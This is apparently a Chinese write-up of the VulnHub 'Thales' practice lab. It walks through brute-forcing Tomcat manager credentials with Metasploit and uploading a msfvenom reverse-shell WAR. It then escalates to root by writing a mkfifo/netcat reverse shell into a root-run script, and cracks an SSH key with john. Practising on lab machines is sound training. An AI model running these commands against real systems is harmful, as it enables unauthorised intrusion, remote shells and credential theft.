vulnhub靶场9:Thales

1、nmap -sn 192.168.50.0/24

2、nmap -p- -A 192.168.50.108 得到开放8080 22

3、访问8080发现是tomcat



4、发现有管理界面,使用msf进行爆破口令

msfconsole

5、使用msf进行tomcat弱口令爆破

use 22

show options 查看选项

set RHOSTS 192.168.50.108

set RPORT 8080

run

得到账号、密码 tomcat/role1

6、登录以后,发现上传点

7、 msfvenom创建反弹shellpayload

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.50.190 LPORT=4444 -f war -o upfile.war

8、nc监听 nc -lvvp 4444

9、访问页面,得到反弹shell

升级成交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")' 升级切换交互式shell

export TERM=xterm-256color //设置终端环境变量

Ctrl+Z

stty -a

stty raw -echo;fg //关闭回显,调起后台进程到前台

reset

stty rows 25 columns 77 //规定行列,能使其顺序不乱



10、查看/home/thales/note.txt,提示有个shell

11、查看该文件权限,具有root权限

写入反弹shell脚本

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.50.190 8888 >/tmp/f

本地nc监听8888端口,得到root权限的反弹shell,得到第一个flag

12、查看/home/thales/.ssh目录,发现私钥,拷贝下,使用ssh2john转下,并使用john破解

ssh2john pri_key keyhash

john --wordlist /usr/share/wordlist/rockyou.txt keyhash

john --show keyhash

得到thales密码,切换到该账户 su thales 得到第二个flag

---------------------------------------------------------------------------------------

1、msfconsole的使用,暴力破解tomcat弱口令

## 启动msf

msfconsole

search tomcat //查看相关攻击库

use 22 //选择攻击库

show options //查看选项

set rhosts 192.168.8.111 //设置ip

set rport 8080 //设置端口

run //执行

## msfvenom 创建恶意payload

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.50.190 LPORT=4444 -f war -o upfile.war //创建反弹shell payload

## 使用 multi/http/tomcat_mgr_upload 模块进行上传获得shell

use exploit/multi/http/tomcat_mgr_upload

set LHOST 192.168.50.190

set LPORT 4444

set HttpUsername tomcat

set HttpPassword role1

run 得到session

getuid 查看当前用户

shell获得shell